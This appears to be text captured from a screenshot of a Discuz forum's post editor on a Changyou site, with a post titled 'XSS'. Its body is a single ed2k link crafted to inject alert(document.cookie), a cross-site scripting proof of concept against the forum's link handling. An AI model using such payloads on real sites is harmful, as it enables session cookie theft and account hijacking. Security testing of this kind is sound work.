 畅游
changyou
1182560500@qq.com
论坛首页 wan平台首页 游戏大厅 充值中心 客服中心
请输入搜索内容 帖子 热搜: 活动 交友 discuz
论坛首页 推荐游戏 龙之纹章 客服服务 发表帖子
发表帖子
XSS 还可输入 77 个字符
Tahoma 2
B I U A abc 表情 图片 附件 @朋友 <> Bg
ed2k://|file|test|'+alert(document.cookie)+'|test/